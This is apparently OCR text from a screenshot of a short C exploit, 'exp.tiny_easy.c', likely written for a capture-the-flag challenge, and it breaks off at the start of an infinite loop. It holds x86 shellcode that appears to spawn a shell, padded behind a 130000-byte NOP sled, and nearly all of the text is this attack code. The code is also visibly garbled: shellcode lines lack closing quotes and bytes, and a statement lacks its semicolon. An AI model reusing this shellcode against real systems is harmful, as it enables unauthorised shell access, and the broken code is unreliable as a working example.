
exp.tiny_easy.c
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <sys/wait.h>
char *shellcode = \
     "\xeb\x16\x5e\x31\xd2\x52\x56\x89\xe1\x89\xf3\x31\
     "\x80\x31\xdb\x31\xc0\x40\xcd\x80\xe8\xe5\xff\xff\
     "\x6e\x2f\x73\x68";
int main()
{
    char arg[130001];
    int status;
    memset(arg, '\x90', 130000);
    strcpy(arg + 130000 - strlen(shellcode), shellcode)
    for (;;) {